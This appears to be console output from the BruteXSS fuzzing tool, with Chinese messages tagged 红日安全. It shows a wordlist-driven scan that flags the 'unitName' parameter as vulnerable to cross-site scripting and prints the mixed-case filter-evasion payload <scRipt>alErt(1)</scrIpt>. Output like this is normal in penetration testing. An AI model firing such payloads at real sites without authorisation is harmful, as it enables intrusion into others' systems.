 [?] 输入字典的位置 (按Enter键使用默认 wordlist.txt)
[?] > C:\Users\BJCA\Desktop\红日\brutexss\wordlist-small.txt
[+] 从指定字典加载载荷.....
[+] 98 攻击载荷加载...
[+] Bruteforce start:
[+] 测试 'unitName' 参数...
[+] 2 / 98 攻击载荷注入...
[!] XSS 漏洞发现!
[!] 参数: unitName
[!] 攻击载荷: <scRipt>alErt(1)</scrIpt>
[+] Bruteforce完成。
[+] 1 参数是 容易攻击的 xss.
[+] 扫描结果 :
| Id | Parameters | Status |
| 0 | unitName | 脆弱的 |
红日安全